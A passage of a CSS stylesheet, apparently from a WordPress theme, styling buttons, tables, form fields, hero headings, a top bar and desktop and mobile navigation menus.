.btn-mod.btn-border-w:hover,
.btn-mod.btn-border-w:focus{
   color: #111;
   border-color: transparent;
   background: #fff;
}

.btn-mod.btn-w,
.btn-nws-grey .wysija-submit{
   color: #111;
   background: rgba(255,255,255, .8);
}
.btn-mod.btn-w:hover,
.btn-mod.btn-w:focus,
.btn-nws-grey .wysija-submit:hover,
.btn-nws-grey .wysija-submit:focus{
   color: #111;
   background: #fff;
}

.btn-mod.btn-w-color{
   color: #e41919;
   background: #fff;
}
.btn-mod.btn-w-color:hover,
.btn-mod.btn-w-color:focus{
   color: #151515;
   background: #fff;
}

.btn-mod.btn-gray{
   color: #777;
   background: #e5e5e5;
}
.btn-mod.btn-gray:hover,
.btn-mod.btn-gray:focus{
   color: #444;
   background: #d5d5d5;
}

.btn-mod.btn-color{
   color: #fff;
   background: #e41919;
}
.btn-mod.btn-color:hover,
.btn-mod.btn-color:focus{
   color: #fff;
   background: #e41919;
   opacity: .85;
}

.btn-mod.btn-blue {
   background-color: #17c2d6;
   color: #fff;
}

.btn-mod.btn-circle{
   border-radius: 30px;
}
.btn-mod.btn-round,
.wpcf7-form-control.wpcf7-submit{
   border-radius: 2px;
}
.btn-icon{
   position: relative;
   border: none;
   overflow: hidden;
}
.btn-icon.btn-small{
   overflow: hidden;
}
.btn-icon > span{
   width: 100%;
   height: 50px;
   line-height: 50px;
   margin-top: -25px;
   position: absolute;
   top: 50%;
   left: 0;
   color: #777;
   font-size: 48px;
   opacity: .2;

   -webkit-transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.btn-icon:hover > span{
   opacity: 0;

   -webkit-transform: scale(2);
   -ms-transform: scale(2);
       transform: scale(2);
}
.btn-icon > span.white{
   color: #fff;
}
.btn-icon > span.black{
   color: #000;
}
.btn-full{
   width: 100%;
}

/* ==============================
Table
============================== */
table{
   -webkit-box-sizing: border-box;
           box-sizing: border-box;
   border: 1px solid #eaeaea;
}

table a{
   font-weight: normal;
   text-decoration: none;
}
table a:hover{
   text-decoration: none;
}
table th, table td{
   font-size: 12px;
   text-transform: uppercase;
   padding: 12px 20px;
}
table thead{
   border: 1px solid #eaeaea;
}
table thead th{
   margin-bottom: 40px;
   font-size: 15px;
   color: #111;
   font-weight: 700;
   text-transform: uppercase;
   letter-spacing: 1px;
   z-index: 1;
}
table tbody th{
   font-size: 12px;
   font-weight: 700;
}
table tbody th a{
   font-weight: 700;
}
table tbody tr{
   border: 1px solid #eaeaea;
}
table tbody td{
   font-family: Dosis, arial, sans-serif;
   letter-spacing: 2px;
}

/* ==============================
Forms fields
============================== */
.form input[type="text"].input-md,
.banner-form.form input[type="text"],
.form input[type="email"].input-md,
.banner-form.form input[type="email"],
.form input[type="number"].input-md,
.form input[type="url"].input-md,
.form input[type="search"].input-md,
.form input[type="tel"].input-md,
.form input[type="password"].input-md,
.form input[type="date"].input-md,
.form input[type="color"].input-md,
.form select.input-md{
   height: 37px;
   padding-left: 13px;
   padding-right: 13px;
   font-size: 12px;
}
form{
   margin-bottom: 0;
}
.widget_wysija input[type="text"],
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form select,
.form input[type="text"],
.form input[type="email"],
.form input[type="number"],
.form input[type="url"],
.form input[type="search"],
.form input[type="tel"],
.form input[type="password"],
.form input[type="date"],
.form input[type="color"],
.form select,
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="number"],
.comment-form input[type="url"],
.comment-form input[type="search"],
.comment-form input[type="tel"],
.comment-form input[type="password"],
.comment-form input[type="date"],
.comment-form input[type="color"],
.comment-form select{
   display: inline-block;
   height: 27px;
   vertical-align: middle;
   font-size: 11px;
   font-weight: 400;
   text-transform: uppercase;
   letter-spacing: 1px;
   color: #777;
   border: 1px solid rgba(0,0,0, .1);
   padding-left: 7px;
   padding-right: 7px;
   border-radius: 0;
   -webkit-box-shadow: none;
           box-shadow: none;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;

   -webkit-transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.form select{
   font-size: 12px;
}
.wpcf7-form select {
   height: 37px;
   border-radius: 0 !important;
}
.form select[multiple]{
   height: auto;
}
.wpcf7-form input[type="text"].wpcf7-form-control:hover,
.wpcf7-form input[type="email"].wpcf7-form-control:hover,
.form input[type="text"]:hover,
.form input[type="email"]:hover,
.form input[type="number"]:hover,
.form input[type="url"]:hover,
.form input[type="search"]:hover,
.form input[type="tel"]:hover,
.form input[type="password"]:hover,
.form input[type="date"]:hover,
.form input[type="color"]:hover,
.form select:hover,
.comment-form input[type="text"]:hover,
.comment-form input[type="email"]:hover,
.comment-form input[type="number"]:hover,
.comment-form input[type="url"]:hover,
.comment-form input[type="search"]:hover,
.comment-form input[type="tel"]:hover,
.comment-form input[type="password"]:hover,
.comment-form input[type="date"]:hover,
.comment-form input[type="color"]:hover,
.comment-form select:hover{
   border-color: rgba(0,0,0, .2);
}
.wpcf7-form input[type="text"].wpcf7-form-control:focus,
.wpcf7-form input[type="email"].wpcf7-form-control:focus,
.widget_wysija input[type="text"].wysija-input:focus,
.form input[type="text"]:focus,
.form input[type="email"]:focus,
.form input[type="number"]:focus,
.form input[type="url"]:focus,
.form input[type="search"]:focus,
.form input[type="tel"]:focus,
.form input[type="password"]:focus,
.form input[type="date"]:focus,
.form input[type="color"]:focus,
.form select:focus,
.comment-form input[type="text"]:focus,
.comment-form input[type="email"]:focus,
.comment-form input[type="number"]:focus,
.comment-form input[type="url"]:focus,
.comment-form input[type="search"]:focus,
.comment-form input[type="tel"]:focus,
.comment-form input[type="password"]:focus,
.comment-form input[type="date"]:focus,
.comment-form input[type="color"]:focus,
.comment-form select:focus{
   color: #111;
   border-color: rgba(0,0,0, .7);
   -webkit-box-shadow: 0 0 3px rgba(0,0,0, .3);
           box-shadow: 0 0 3px rgba(0,0,0, .3);
   outline: none;
}
.form input[type="text"].input-lg,
.form input[type="email"].input-lg,
.form input[type="number"].input-lg,
.form input[type="url"].input-lg,
.form input[type="search"].input-lg,
.form input[type="tel"].input-lg,
.form input[type="password"].input-lg,
.form input[type="date"].input-lg,
.form input[type="color"].input-lg,
.form select.input-lg{
   height: 46px;
   padding-left: 15px;
   padding-right: 15px;
   font-size: 13px;
}
.widget_wysija input[type="text"].wysija-input,
.wpcf7-form input[type="text"].wpcf7-form-control,
.wpcf7-form input[type="email"].wpcf7-form-control,
.form input[type="text"].input-md,
.form input[type="email"].input-md,
.form input[type="number"].input-md,
.form input[type="url"].input-md,
.form input[type="search"].input-md,
.form input[type="tel"].input-md,
.form input[type="password"].input-md,
.form input[type="date"].input-md,
.form input[type="color"].input-md,
.form select.input-md,
.comment-form input[type="text"].input-md,
.comment-form input[type="email"].input-md,
.comment-form input[type="number"].input-md,
.comment-form input[type="url"].input-md,
.comment-form input[type="search"].input-md,
.comment-form input[type="tel"].input-md,
.comment-form input[type="password"].input-md,
.comment-form input[type="date"].input-md,
.comment-form input[type="color"].input-md,
.comment-form select.input-md{
   height: 37px;
   padding-left: 13px;
   padding-right: 13px;
   font-size: 12px;
}

.wpcf7-form input[type="text"].wpcf7-form-control.input-lg,
.wpcf7-form .wpcf7-form-control.input-lg,
.wpcf7-form input[type="email"].wpcf7-form-control.input-lg {
	font-size: 13px;
	height: 46px;
	padding-left: 15px;
	padding-right: 15px;
}

.form input[type="text"].input-sm,
.form input[type="email"].input-sm,
.form input[type="number"].input-sm,
.form input[type="url"].input-sm,
.form input[type="search"].input-sm,
.form input[type="tel"].input-sm,
.form input[type="password"].input-sm,
.form input[type="date"].input-sm,
.form input[type="color"].input-sm,
.form select.input-sm{
   height: 31px;
   padding-left: 10px;
   padding-right: 10px;
}
.form textarea,
.comment-form textarea,
.wpcf7-form textarea{
   font-size: 12px;
   font-weight: 400;
   text-transform: uppercase !important;
   letter-spacing: 1px;
   color: #777;
   border-color: rgba(0,0,0, .1);
   outline: none;
   -webkit-box-shadow: none;
           box-shadow: none;
   border-radius: 0;
}
.form textarea:hover,
.comment-form textarea:hover,
.wpcf7-form textarea:hover{
   border-color: rgba(0,0,0, .2);
}
.form textarea:focus,
.comment-form textarea:focus,
.wpcf7-form textarea:focus{
   color: #111;
   border-color: rgba(0,0,0, .7);
   -webkit-box-shadow: 0 0 3px rgba(21,21,21, .3);
           box-shadow: 0 0 3px rgba(21,21,21, .3);
}

.form .form-group{
   margin-bottom: 10px;
}
.form-tip{
   font-size: 11px;
   color: #aaa;
}
.form-tip .fa{
   font-size: 12px;
}

.search-wrap{
   position: relative;
}
.search-button{
   width: 42px;
   height: 40px;
   line-height: 38px;
   margin-top: -20px;
   position: absolute;
   top: 50%;
   right: 1px;
   overflow: hidden;
   background: transparent;
   border: none;
   outline: none;
   color: #999;
   font-size: 14px;

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.search-field{
   width: 100% !important;
   height: 40px !important;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;
}


/* ==============================
Home sections
============================== */

/*
* Header common styles
*/

.home-section{
   width: 100%;
   display: block;
   position: relative;
   overflow: hidden;
   background-repeat: no-repeat;
   background-attachment: fixed;
   background-position: center center;
   background-size: cover;
}

.home-content{
   display: table;
   width: 100%;
   height: 100%;
   text-align: center;
}


/* Home content */

.home-content{
   position: relative;
}
.home-text{
   display: table-cell;
   height: 100%;
   vertical-align: middle;
}
.home-text.aligned-bottom {
   vertical-align: bottom;
}
.home-text.aligned-bottom .home-text-inner {
   padding-top: 50px;
   padding-bottom: 80px;
}

/* Scroll down icon */

@-webkit-keyframes scroll-down-anim {
   0%{ bottom: 2px; }
   50%{ bottom: 7px; }
   100%{ bottom: 2px; }
}
@keyframes scroll-down-anim {
   0%{ bottom: 2px; }
   50%{ bottom: 7px; }
   100%{ bottom: 2px; }
}

.scroll-down{
   width: 40px;
   height: 40px;
   margin-left: -20px;
   position: absolute;
   bottom: 20px;
   left: 50%;
   text-align: center;
   text-decoration: none;

   -webkit-transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940);
   transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940);

}

.scroll-down:before{
   display: block;
   content: "";
   width: 20px;
   height: 20px;
   margin: 0 0 0 -10px;
   position: absolute;
   bottom: 0;
   left: 50%;
   background: #fff;
   border-radius: 2px;

   -webkit-transform: rotate(45deg);
   -ms-transform: rotate(45deg);
       transform: rotate(45deg);

   -webkit-transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940);
   transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940);

   z-index: 1;
}

.scroll-down:hover:before{
   opacity: .6;
}


.scroll-down-icon{
   display: block;
   width: 10px;
   height: 10px;
   margin-left: -5px;
   position: absolute;
   left: 50%;
   bottom: 4px;
   color: #111;
   font-size: 15px;

   -webkit-animation: scroll-down-anim 1s infinite;
   animation: scroll-down-anim 1s infinite;


   z-index: 2;
}

.scroll-down-style2 {
   bottom: 40px;
   font-size: 28px;
   color: #fff;
   opacity: 0.85;
}
.scroll-down-style2:before {
   content: none;
}
.scroll-down-style2 i {
   font-size: 1em;
   color: #fff;
}
.scroll-down-style2:hover {
   opacity: 1;
}

/*
* HTML5 BG VIdeo
*/

.bg-video-wrapper{
   position: absolute;
   width: 100%;
   height: 100%;
   top: 0px;
   left: 0px;
   z-index: 0;
}
.bg-video-overlay{
   position: absolute;
   width: 100%;
   height: 100%;
   top: 0px;
   left: 0px;
}
.bg-video-wrapper video{
   max-width: inherit;
   height: inherit;
   z-index: 0;
}

/*
* Headings styles
*/


.hs-wrap{
   max-width: 570px;
   margin: 0 auto;
   padding: 47px 30px 53px;
   position: relative;
   text-align: center;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;

   border: 1px solid rgba(255,255,255, .5);
}

.hs-wrap-1{
   max-width: 350px;
   margin: 0 auto;
   position: relative;
   text-align: center;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;
}

.hs-line-1{
   margin-top: 0;
   position: relative;
   text-transform: uppercase;
   font-size: 30px;
   font-weight: 400;
   letter-spacing: 51px;
   color: #fff;
   opacity: .9;
}
.hs-line-2{
   margin-top: 0;
   position: relative;
   font-size: 72px;
   font-weight: 400;
   text-transform: uppercase;
   letter-spacing: 0.085em;
   line-height: 1.3;
   color: rgba(255,255,255, .85);
}
.hs-line-3{
   margin-top: 0;
   position: relative;
   font-size: 13px;
   font-weight: 700;
   text-transform: uppercase;
   letter-spacing: 2px;
   color: rgba(255,255,255, .7);
}

.hs-line-4{
   margin-top: 0;
   position: relative;
   font-size: 14px;
   font-weight: 400;
   text-transform: uppercase;
   letter-spacing: 3px;
   color: rgba(255,255,255, .85);
}
.hs-line-5{
   margin-top: 0;
   position: relative;
   font-size: 62px;
   font-weight: 400;
   line-height: 1.2;
   text-transform: uppercase;
   letter-spacing: 0.32em;
   opacity: .85;
}
.hs-line-6{
   margin-top: 0;
   position: relative;
   font-size: 19px;
   font-weight: 300;
   line-height: 1.2;
   opacity: .35;
}
.hs-line-6.no-transp{
   opacity: 1;
}
.hs-line-7{
   margin-top: 0;
   position: relative;
   font-size: 64px;
   font-weight: 800;
   text-transform: uppercase;
   letter-spacing: 2px;
   line-height: 1.2;
}
.hs-line-8{
   margin-top: 0;
   position: relative;
   font-size: 16px;
   font-weight: 400;
   letter-spacing: 0.3em;
   line-height: 1.2;
   opacity: .75;
}
.hs-line-8.no-transp{
   opacity: 1;
}

.hs-line-9{
   margin-top: 0;
   position: relative;
   font-size: 96px;
   font-weight: 800;
   text-transform: uppercase;
   letter-spacing: 2px;
   line-height: 1.2;
}
.hs-line-10{
   margin-top: 0;
   display: inline-block;
   position: relative;
   padding: 15px 24px;
   background: rgba(0,0,0, .75);
   font-size: 12px;
   font-weight: 400;
   text-transform: uppercase;
   letter-spacing: 2px;
   color: rgba(255,255,255, .85);
}
.hs-line-10 > span{
   margin: 0 10px;
}
.hs-line-10.highlight{
   background: #e41919;
   opacity: .65;
}
.hs-line-10.transparent{
   background: none;
   color: #aaa;
   padding: 0;
}
.hs-line-11{
   margin-top: 0;
   position: relative;
   font-size: 30px;
   font-weight: 400;
   text-transform: uppercase;
   letter-spacing: 0.5em;
   line-height: 1.8;
   opacity: .9;
}
.hs-line-12{
   margin-top: 0;
   position: relative;
   font-size: 80px;
   font-weight: 400;
   line-height: 1.2;
   text-transform: uppercase;
   letter-spacing: 0.4em;
}
.hs-line-13{
   margin-top: 0;
   position: relative;
   font-size: 96px;
   font-weight: 400;
   line-height: 1;
   text-transform: uppercase;
   letter-spacing: 0.3em;
}
.hs-line-14{
   margin-top: 0;
   position: relative;
   font-size: 48px;
   font-weight: 400;
   line-height: 1.4;
   text-transform: uppercase;
   letter-spacing: 0.7em;
}
.hs-line-15{
   margin-top: 0;
   position: relative;
   font-size: 36px;
   font-weight: 400;
   text-transform: uppercase;
   letter-spacing: 0.2em;
   line-height: 1.3;
}
.hs-line-16 {
   font-size: 25px;
   font-weight: 300;
   text-transform: uppercase;
   letter-spacing: 0.1em;
   line-height: 1.6;
   opacity: 0.9;
}
.home-section .hs-line-16 {
   max-width: 70%;
   margin-left: auto;
   margin-right: auto;
}
.hs-line-17 {
   font-size: 19px;
   font-weight: 300;
   line-height: 1.5;
   opacity: 0.5;
}
.hs-line-18 {
   margin-top: 0;
   margin-bottom: 1.2em;
   font-size: 28px;
   line-height: 1.2;
   font-weight: 300;
}
.hs-line-19 {
   margin-top: 0;
   margin-bottom: 1.4em;
   font-size: 48px;
   line-height: 1.2;
   font-weight: 300;
   text-transform: uppercase;
   letter-spacing: 0.1em;
}
.hs-line-20 {
   font-size: 32px;
   text-transform: uppercase;
   letter-spacing: 0.1em;
}
.no-transp{
   opacity: 1 !important;
}

.fullwidth-galley-content{
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   z-index: 25;
}

.title-wrapper {
   width: 100%;
}
.title-wrapper .dark-subtitle {
   color: #000;
}

/* ==============================
Top bar
============================== */

.top-bar{
   min-height: 40px;
   background: #fbfbfb;
   border-bottom: 1px solid rgba(0,0,0, .05);
   font-size: 11px;
   letter-spacing: 1px;
}

/*
* Top links
*/

.top-links{
   list-style: none;
   margin: 0;
   padding: 0;
   text-transform: uppercase;
}
.top-links li{
   float: left;
   border-left: 1px solid rgba(0,0,0, .05);
}
.top-links li:last-child{
   border-right: 1px solid rgba(0,0,0, .05);
}
.top-links li .fa{
   font-size: 14px;
   position: relative;
   top: 1px;
}
.top-links li .tooltip{
   text-transform: none;
   letter-spacing: normal;
   z-index: 2003;

}
.top-links li a{
   display: block;
   min-width: 40px;
   height: 40px;
   line-height: 40px;
   padding: 0 10px;
   text-decoration: none;
   text-align: center;
   color: #999;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;

   -webkit-transition: all 0.1s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.1s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.top-links li a:hover{
   color: #555;
   background-color: rgba(0,0,0, .02);
}

/*
* Top bar dark
*/

.top-bar.dark{
   background-color: #333;
   border-bottom: none;
}
.top-bar.dark .top-links li,
.top-bar.dark .top-links li:last-child{
   border-color: rgba(255,255,255, .07);
}
.top-bar.dark .top-links li a{
   color: #aaa;
}
.top-bar.dark .top-links li a:hover{
   color: #ccc;
   background-color: rgba(255,255,255, .05);
}

/* ==============================
Classic menu bar
============================== */


/* Logo (in navigation panel)*/

.nav-logo-wrap{
   float: left;
   margin-right: 20px;
   display: table;
}
.nav-logo-wrap .logo{
   display: table-cell;
   vertical-align: middle;
   max-width: 120px;
   height: 75px;

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.nav-logo-wrap .logo:not(.small-height){
   width: auto !important;
}
.nav-logo-wrap .logo img{
   width: auto;
   height: auto;
}
.main-nav-style2 .nav-logo-wrap .logo img{
   max-width: none;
}
.nav-logo-wrap .logo:before,
.nav-logo-wrap .logo:after{
   display: none;
}
.nav-logo-wrap .logo + .logo {
   display: none;
}
.main-nav-style2.dark .nav-logo-wrap .logo:not(:only-child) {
   display: none;
}
.main-nav-style2.dark .nav-logo-wrap .logo + .logo {
   display: table-cell;
}

.logo,
a.logo:hover{
   font-family: Dosis, arial, sans-serif;
   font-size: 18px;
   font-weight: 400;
   text-transform: uppercase;
   letter-spacing: 0.2em;
   text-decoration: none;
   color: rgba(0,0,0, .9);
}

/*
* Desktop nav
*/

.main-nav{
   width: 100%;
   min-height: 75px !important;
   position: relative;
   top: 0;
   left: 0;
   text-align: left;
   background: rgba(255,255,255, .97);
   -webkit-box-shadow:  0 1px 0 rgba(0,0,0,.05);
           box-shadow:  0 1px 0 rgba(0,0,0,.05);

   z-index: 201;

   -webkit-transition: height 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000), min-height 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: height 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000), min-height 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.admin-bar .sticky-wrapper.is-sticky .main-nav,
.admin-bar .main-nav.stick-fixed{
   top: 32px !important;
}

.main-nav + * {
   clear: left;
   overflow: visible;
}
/*.sticky-wrapper.is-sticky {
height: 55px !important;
}*/
.small-height{
   min-height: 55px !important;
   height: 55px !important;
}
.small-height .inner-nav ul li a{
   height: 55px !important;
   line-height: 55px !important;
}
.main-nav:not(.mobile-on) > .full-wrapper{
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	height: 100%;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        -webkit-align-items: center;
	        align-items: center;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        -webkit-justify-content: space-between;
	        justify-content: space-between;
}
.main-nav:not(.mobile-on) > .full-wrapper .nav-logo-wrap {
	-webkit-box-ordinal-group: 0;
	    -ms-flex-order: -1;
	        -webkit-order: -1;
	        order: -1;
}
.main-nav:not(.mobile-on) > .full-wrapper .desktop-nav {
	-webkit-box-ordinal-group: 3;
	    -ms-flex-order: 2;
	        -webkit-order: 2;
	        order: 2;
}
.main-nav:not(.mobile-on) .inner-nav{
   height: 100%;
   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.main-nav:not(.mobile-on) .inner-nav > ul{
   display: -webkit-box;
   display: -ms-flexbox;
   display: -webkit-flex;
   display: flex;
   -webkit-box-align: center;
   -ms-flex-align: center;
   -webkit-align-items: center;
           align-items: center;
   -webkit-box-pack: end;
   -ms-flex-pack: end;
   -webkit-justify-content: flex-end;
           justify-content: flex-end;
   height: 100%;
}
.main-nav-style2 {
   -webkit-box-shadow: none;
           box-shadow: none;
}
.inner-nav{
   display: inline-block;
   position: relative;
   float: right;
}
.inner-nav ul{
   float: left;
   margin: auto;
   font-size: 11px;
   font-weight: 400;
   letter-spacing: 1px;
   text-transform: uppercase;
   text-align: center;
   line-height: 1.3;
}
.inner-nav ul  li{
   float: left;
   margin-left: 30px;
   position: relative;
}
.inner-nav ul  li.current-menu-ancestor > a {
   color: #000;
}

.inner-nav ul.modules li:first-child {
   margin-left: 55px;
}
.inner-nav-style2 ul.modules li:first-child {
   margin-left: 30px;
}

.inner-nav ul.modules li > a > i,
.inner-nav li.nav-social-icons > a > i,
.inner-nav li.nav-phone > a > i {
   margin-left: 0;
}

.inner-nav ul li a{
   color: #777;
   letter-spacing: 2px;
   display: inline-block;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;
   text-decoration: none;

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.inner-nav ul li a i{
   position: relative;
   margin-left: 5px;
}
.inner-nav ul > li:first-child > a{

}

.inner-nav ul li.current_page_item a,
.inner-nav ul li.current-menu-parent a,
.inner-nav ul li.current_page_ancestor a,
.inner-nav ul li a:hover,
.inner-nav ul li a.active {
   color: #000;
   text-decoration: none;
}

.inner-nav .header-button i {
   margin-left: 0;
}

.inner-nav .header-button .btn-mod.btn-border-w {
   color: #777;
   border: 2px solid rgba(73,73,73, .75);
   background: transparent;
}

.inner-nav .header-button .btn-mod.btn-border-w:hover {
   color: #FFF;
   border-color: transparent;
   background: #777;
}

.inner-nav-style2 ul {
   font-size: 12px;
   letter-spacing: 0.1em;
}

/* Menu sub */

.mn-sub{
   display: none;
   width: 200px;
   position: absolute;
   top: 100%;
   left: -15px;
   padding: 0;
   background: rgba(30,30,30, .97);
}
.mn-sub.drop-to-left {
   left: auto;
   right: -15px;
}
.mn-sub li{
   display: block;
   width: 100%;
   margin: 0 !important;
}
.inner-nav ul li .mn-sub li a{
   display: block;
   width: 100%;
   height: auto !important;
   line-height: 1.3 !important;
   position: relative;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;
   margin: 0;
   padding: 11px 15px;
   font-size: 13px;
   text-align: left;
   text-transform: none;
   border-left: none;
   border-right: none;
   letter-spacing: 0;
   color: #b0b0b0;
   cursor: pointer;
}

.mobile-on .mn-has-multi > li:last-child > a{
   border-bottom: 1px solid rgba(255,255,255, .065) !important;
}

.mn-sub li a:hover,
.inner-nav ul li .mn-sub li a:hover,
.mn-sub li a.active{
   background: rgba(255,255,255, .09);
   color: #f5f5f5 !important;
}

.mn-sub li ul{
   left: 100%;
   right: auto;
   top: 0;
   border-left: 1px solid rgba(255,255,255, .07);
}
.inner-nav > ul > li:last-child .mn-sub,
.inner-nav li .mn-sub.to-left{
   left: auto;
   right: 0;
}
.modules.modules-left ul.mn-sub {
   left: 0 !important;
}
.inner-nav li:last-child .mn-sub li ul,
.inner-nav li .mn-sub li ul.to-left{
   left: auto;
   right: 100%;
   top: 0;
   border-left: none;
   border-right: 1px solid rgba(255,255,255, .07);
}
.mobile-on .inner-nav li:last-child .mn-sub li ul{
   left: auto;
   right: auto;
   top: 0;
}

.inner-nav-style2 ul li .mn-sub li a {
   padding: 12px 15px;
   font-size: 11px;
   letter-spacing: 0.1em;
   text-transform: uppercase;
}
.inner-nav-style2 .mn-sub .mn-sub-multi {
   width: 200px !important;
}

.main-nav.dark .inner-nav-style2 .mn-sub,
.main-nav .inner-nav-style2 .mn-sub {
   background-color: #fff;
   -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.1);
           box-shadow: 0 0 50px rgba(0, 0, 0, 0.1);
}
.main-nav.dark .inner-nav-style2 .mn-sub li a,
.main-nav .inner-nav-style2 .mn-sub li a {
   color: #707070 !important;
}
.main-nav.dark .inner-nav-style2 .mn-sub li a:hover,
.main-nav .inner-nav-style2 .mn-sub li a:hover {
   background-color: #f5f5f5;
   color: #555 !important;
}
.main-nav.dark .inner-nav-style2 .mn-sub .current-menu-item > a,
.main-nav .inner-nav-style2 .mn-sub .current-menu-item > a {
   color: #111 !important;
}

.mn-wrap{
   padding: 8px;
}

/* Menu sub multi */

.mn-has-multi{
   width: auto !important;
   padding: 15px;
   text-align: left;
   white-space: nowrap;
   display: block;
   visibility: hidden;
   -webkit-transition: visibility 0.2s ease;
   transition:     visibility 0.2s ease;
}
.mn-has-multi .columns-container {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	    -ms-flex-direction: row;
	        flex-direction: row;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
}
.mn-sub-multi{
   width: 190px !important;
   overflow: hidden;
   white-space: normal;
   float: none !important;
   display: inline-block !important;
   vertical-align: top;
}
.overflowed .mn-sub-multi{
	width: auto !important;
}
.mn-sub-multi > ul{
   width: auto;
   margin: 0;
   padding: 0;
   float: none;
}
.mn-group-title{
   font-weight: 700;
   text-transform: uppercase;
}
.mn-group-title:hover{
   background: none !important;
}

.mobile-on .mn-sub-multi > ul{
   left: auto;
   right: auto;
   border: none;
}
.main-nav-style2.mobile-on .mn-sub-multi,
.mobile-on .mn-sub-multi{
   display: block;
   width: 100% !important;
}
.menu-item:hover .mn-has-multi{
   visibility: visible;
}


.mobile-on .mn-sub-multi > ul > li:last-child > a{
   border: none !important;
}
.mobile-on .mn-sub > li:last-child > a{
   border: none !important;
}
.mobile-on .mn-sub-multi {
   visibility: visible;
}
.mobile-on .mn-sub-multi:last-child > ul{
   border-bottom: none !important;
}

/*
* Mobile nav
*/

.mobile-on .desktop-nav{
   display: none;
   width: 100%;
   position: absolute;
   top: 100%;
   left: 0;
   padding: 0 15px;

   z-index: 100;
}
.mobile-on .full-wrapper .desktop-nav{
   padding: 0;
}


.mobile-on .desktop-nav ul{
   width: 100%;
   float: none;
   background: rgba(18,18,18, .97);
   position: relative;
   overflow-x: hidden;
}
.mobile-on .desktop-nav > ul{
   overflow-y: auto;
}
.mobile-on .desktop-nav ul li{
   display: block;
   float: none !important;
   overflow: hidden;
}
.mobile-on .desktop-nav ul li ul{
   padding: 0;
   border-bottom: 1px solid rgba(255,255,255, .1);
}
.mobile-on .desktop-nav ul li a{
   display: block;
   width: 100%;
   height: 38px !important;
   line-height: 38px !important;
   position: relative;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;
   padding: 0 10px;
   text-align: left;
   border-left: none;
   border-right: none;
   border-bottom: 1px solid rgba(255,255,255, .065);
   color: #999;
   letter-spacing: 1px;
   cursor: pointer;
}
.mobile-on .desktop-nav ul li a:hover,
.mobile-on .desktop-nav ul li a.active{
   background: rgba(255,255,255, .03);
   color: #ddd;
}

.main-nav-style2.mobile-on .desktop-nav ul {
   background-color: #fff;
}
.main-nav-style2.mobile-on .desktop-nav ul li a{
   border-color: rgba(0, 0, 0, 0.065);
}
.mobile-on.main-nav.dark .inner-nav-style2 .mn-sub,
.mobile-on.main-nav .inner-nav-style2 .mn-sub {
   -webkit-box-shadow: none;
           box-shadow: none;
}

/* Menu sub */

.mobile-on .mn-has-sub > .mn-angle-icon {
   display: block;
   width: 18px;
   height: 18px;
   font-size: 14px;
   line-height: 16px;
   position: absolute;
   top: 50%;
   right: 10px;
   margin-top: -8px;
   text-align: center;
   border: 1px solid rgba(255,255,255, .1);
   border-radius: 50%;
}
.main-nav-style2.mobile-on .mn-has-sub > .mn-angle-icon {
   border-color: rgba(0, 0, 0, 0.1);
}
.mobile-on .js-opened > .mn-has-sub > .fa{
   border-color: rgba(255,255,255, .4);
   line-height: 14px;
}
.main-nav-style2.mobile-on .js-opened > .mn-has-sub > .fa{
   border-color: rgba(0,0,0, .4);
}
.mobile-on .inner-nav li{
   margin: 0 !important;
}
.mobile-on .mn-sub{
   display: none;
   opacity: 0;
   position: relative;
   left: 0 !important;
   right: 0;
   top: 0;
   bottom: 0;
   border-left: none !important;
   border-right: none !important;
   border-top: none ;
   z-index: 10;
}
.mobile-on .mn-sub li{
   padding-left: 10px;
}


.inner-nav li.js-opened .mn-sub{
   opacity: 1;
}

.mobile-nav{
   display: none;
   float: right;
   vertical-align: middle;
   font-size: 11px;
   font-weight: 400;
   text-transform: uppercase;
   border-left: 1px solid rgba(0,0,0, .05);
   border-right: 1px solid rgba(0,0,0, .05);
   cursor: pointer;
   height: 100%;
   padding: 27px 37px;
   -webkit-user-select: none;
   -moz-user-select: none;
   -ms-user-select: none;
   -o-user-select: none;
   user-select: none;

